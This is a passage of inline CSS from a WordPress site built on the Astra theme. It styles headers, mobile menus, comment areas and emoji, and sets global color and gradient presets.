.ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){#ast-mobile-popup-wrapper .ast-mobile-popup-drawer .ast-mobile-popup-inner{width:90%;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){#ast-mobile-popup-wrapper .ast-mobile-popup-drawer .ast-mobile-popup-inner{width:90%;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-right:0px;width:.65em;transform:translate(0,-2px) rotateZ(90deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-left:0;}}.ast-separate-container .ast-article-inner{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);;background-image:none;;}}.ast-plain-container,.ast-page-builder-template{background-color:#ffffff;;background-image:none;;}@media (max-width:921px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}@media (max-width:544px){.ast-plain-container,.ast-page-builder-template{background-color:var(--ast-global-color-5);;background-image:none;;}}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-right: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {left: 30px;bottom: 30px;}.ast-scroll-to-top-left {right: 30px;bottom: 30px;}#ast-scroll-top{color:#fefefe;background-color:#ff0101;font-size:16px;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;}#ast-scroll-top:hover{color:#ffffff;background-color:#151515;}#ast-scroll-top .ast-icon.icon-arrow svg{margin-right:0px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);left: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;left: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {left: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-left: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;left: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-right: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-right: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-center .ast-builder-layout-element{justify-content:center;}.content-align-center .main-header-menu{text-align:center;}.rtl #ast-mobile-popup-wrapper #ast-mobile-popup{pointer-events:none;}.rtl #ast-mobile-popup-wrapper #ast-mobile-popup.active{pointer-events:unset;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:rgba(255,255,255,0);;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-outline{background:transparent;color:#151515;border-top-width:1px;border-bottom-width:1px;border-right-width:1px;border-left-width:1px;border-style:solid;border-color:#151515;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:10px;height:10px;fill:#151515;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#151515;}@media (max-width:544px){[data-section="section-header-mobile-trigger"] .ast-button-wrap .menu-toggle{margin-top:1px;margin-bottom:1px;margin-left:1px;margin-right:1px;}}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:#151515;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:#151515;}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:#ff0101;background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:#ff0101;}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:#ff0101;background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:#ff0101;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:#fafafa;;background-image:none;;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#151515;--e-global-color-astglobalcolor1:#ff0101;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#F0F5FA;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#D1D5DB;--e-global-color-astglobalcolor7:#111111;--e-global-color-astglobalcolor8:#111111;}.comment-reply-title{font-size:20px;font-size:1.25rem;}.ast-comment-meta{line-height:1.666666667;color:#ff0101;font-size:13px;font-size:0.8125rem;}.ast-comment-list #cancel-comment-reply-link{font-size:16px;font-size:1rem;}.comments-title {padding: 1em 0 0;}.comments-title {word-wrap: break-word;font-weight: 600; padding-bottom: 1em;}.ast-comment-list {margin: 0;word-wrap: break-word;padding-bottom: 0;list-style: none;}.ast-comment-list li {list-style: none;}.ast-comment-list .ast-comment-edit-reply-wrap {-js-display: flex;display: flex;justify-content: flex-end;}.ast-comment-list .comment-awaiting-moderation {margin-bottom: 0;}.ast-comment {padding: 0 ;}.ast-comment-info img {border-radius: 50%;}.ast-comment-cite-wrap cite {font-style: normal;}.comment-reply-title {font-weight: 600;line-height: 1.65;}.ast-comment-meta {margin-bottom: 0.5em;}.comments-area .comment-form-comment {width: 100%;border: none;margin: 0;padding: 0;}.comments-area .comment-notes,.comments-area .comment-textarea,.comments-area .form-allowed-tags {margin-bottom: 1.5em;}.comments-area .form-submit {margin-bottom: 0;}.comments-area textarea#comment,.comments-area .ast-comment-formwrap input[type="text"] {width: 100%;border-radius: 0;vertical-align: middle;margin-bottom: 10px;}.comments-area .no-comments {margin-top: 0.5em;margin-bottom: 0.5em;}.comments-area p.logged-in-as {margin-bottom: 1em;}.ast-separate-container .ast-comment-list {padding-bottom: 0;}.ast-separate-container .ast-comment-list li.depth-1 .children li,.ast-narrow-container .ast-comment-list li.depth-1 .children li {padding-bottom: 0;padding-top: 0;margin-bottom: 0;}.ast-separate-container .ast-comment-list .comment-respond {padding-top: 0;padding-bottom: 1em;background-color: transparent;}.ast-comment-list .comment .comment-respond {padding-bottom: 2em;border-bottom: none;}.ast-separate-container .ast-comment-list .bypostauthor,.ast-narrow-container .ast-comment-list .bypostauthor {padding: 2em;margin-bottom: 1em;}.ast-separate-container .ast-comment-list .bypostauthor li,.ast-narrow-container .ast-comment-list .bypostauthor li {background: transparent;margin-bottom: 0;padding: 0 0 0 2em;}.comment-content a {word-wrap: break-word;}.comment-form-legend {margin-bottom: unset;padding: 0 0.5em;}.comment-reply-title {padding-top: 0;margin-bottom: 1em;}.ast-comment {padding-top: 2.5em;padding-bottom: 2.5em;border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-separate-container .ast-comment-list .comment + .comment,.ast-narrow-container .ast-comment-list .comment + .comment {padding-top: 0;padding-bottom: 0;}.ast-plain-container .ast-comment,.ast-page-builder-template .ast-comment {padding: 2em 0;}.page.ast-page-builder-template .comments-area {margin-top: 2em;}.ast-page-builder-template .comment-respond {border-top: none;padding-bottom: 2em;}.ast-comment-list .children {margin-right: 2em;}@media (max-width: 992px) {.ast-comment-list .children {margin-right: 1em;}}.ast-comment-list #cancel-comment-reply-link {white-space: nowrap;font-size: 13px;font-weight: normal;margin-right: 1em;}.ast-comment-meta {justify-content: left;padding: 0 3.4em 1.333em;}.ast-comment-time .timendate,.ast-comment-time .reply {margin-left: 0.5em;}.comments-area #wp-comment-cookies-consent {margin-left: 10px;}.ast-page-builder-template .comments-area {padding-right: 20px;padding-left: 20px;margin-top: 0;margin-bottom: 2em;}.ast-separate-container .ast-comment-list .bypostauthor .bypostauthor {background: transparent;margin-bottom: 0;padding-left: 0;padding-bottom: 0;padding-top: 0;}@media (min-width:922px){.ast-separate-container .ast-comment-list li .comment-respond{padding-left:2.66666em;padding-right:2.66666em;}}@media (max-width:544px){.ast-separate-container .ast-comment-list li.depth-1{margin-bottom:0;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-separate-container .ast-comment-list .bypostauthor li{padding:0 0 0 .5em;}.ast-comment-list .children{margin-right:0.66666em;}}.ast-comment-cite-wrap cite {font-weight: 600;font-size: 1.2em;}.ast-comment-info img {box-shadow: 0 0 5px 0 rgba(0,0,0,.15);border: 1px solid var(--ast-single-post-border,var(--ast-border-color));}.ast-comment-info {margin-bottom: 1em;}.logged-in span.ast-reply-link {margin-right: 16px;}a.comment-edit-link,a.comment-reply-link {font-size: 13px;transition: all 0.2s;}header.ast-comment-meta {text-transform: inherit;}.ast-page-builder-template .ast-comment-list .children {margin-top: 0em;}.ast-page-builder-template .ast-comment-meta {padding: 0 22px;}.ast-comment-content.comment p {margin-bottom: 16px;}.ast-comment-list .ast-comment-edit-reply-wrap {justify-content: flex-start;align-items: center;}.comment-awaiting-moderation {margin-top: 20px;}.entry-content ul li,.entry-content ol li {margin-bottom: 10px;}.comment-respond {padding-top: 2em;padding-bottom: 2em;}.ast-comment-list + .comment-respond {border-top: 1px solid var(--ast-single-post-border,var(--ast-border-color));padding-bottom: 0;}.comment .comment-reply-title {display: flex;align-items: center;justify-content: space-between;}@media(min-width: 545px) {header.ast-comment-meta {display: flex;width: 100%;margin-bottom: 0;padding-bottom: 0;align-items: center;}a.comment-reply-link {padding: 1px 10px;display: block;border-radius: 3px;border: none;}.ast-separate-container .ast-comment-list li.depth-1,.ast-narrow-container .ast-comment-list li.depth-1 {margin-bottom: 0;}.ast-comment-time {display: flex;margin-left: auto;font-weight: 500;}section.ast-comment-content.comment {padding-left: 50px;}.ast-comment .comment-reply-link:hover {background: #151515;color: #fff;}.ast-comment .comment-edit-link:hover {text-decoration: underline;}svg.ast-reply-icon {fill: currentColor;margin-right: 5px;padding-top: 2px;transition: none;}.comment-reply-link:hover .ast-reply-icon {fill: #fff;}}@media(min-width: 921px) {.ast-comment-cite-wrap {margin-left: -7px;}section.ast-comment-content.comment {padding-left: 70px;}}@media (max-width:921px){.ast-comment-avatar-wrap img{max-width:2.5em;}.comments-area{margin-top:1.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-comment-avatar-wrap{margin-left:0.5em;}}:root {--ast-single-post-border: #e1e8ed;}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6 {margin-top: 1.5em;margin-bottom: calc(0.3em + 10px);}code,kbd,samp {background: var(--ast-code-block-background);padding: 3px 6px;}.ast-row.comment-textarea fieldset.comment-form-comment {border: none;padding: unset;margin-bottom: 1.5em;}.entry-content > * {margin-bottom: 1.5em;}.entry-content .wp-block-image,.entry-content .wp-block-embed {margin-top: 2em;margin-bottom: 3em;}:root {--ast-single-post-nav-padding: 3em 0 1em;}.single .post-navigation a p {margin-top: 0.5em;margin-bottom: 0;text-transform: initial;line-height: 1.65em;font-weight: normal;}.single .post-navigation a .ast-post-nav {font-weight: 600;display: block;text-transform: uppercase;font-size: 0.85em;letter-spacing: 0.05em;}.single .post-navigation a svg {top: .125em;width: 1em;height: 1em;position: relative;fill: currentColor;}.page-links .page-link:hover,.single .post-navigation a:hover {color: #151515;}@media( min-width: 320px ) {.single .post-navigation .nav-previous a {text-align: left;padding-right: 20px;}.single .post-navigation .nav-next a {text-align: right;padding-left: 20px;}.comment-navigation .nav-previous:after,.post-navigation .nav-previous:after {position: absolute;content: "";top: 25%;right: 0;width: 1px;height: 50%;background: var(--ast-single-post-border,var(--ast-border-color));}}@media( max-width: 544px ) {.single .post-navigation .nav-links {-js-display: inline-flex;display: inline-flex;width: 100%;}.single .post-navigation a p {display: none;}.single .post-navigation .nav-previous {margin-bottom: 0;}}@media( min-width: 421px ) {.single .post-navigation a {max-width: 80%;width: 100%;}.post-navigation a {font-weight: 500;font-size: 16px;}}@media( min-width: 320px ) {.single .post-navigation .nav-previous a {text-align: start;}.single .post-navigation .nav-next a {text-align: end;}}@media( max-width: 544px ) {.single .post-navigation .nav-links {padding-left: 0px;padding-right: 0px;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://youber.app/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: 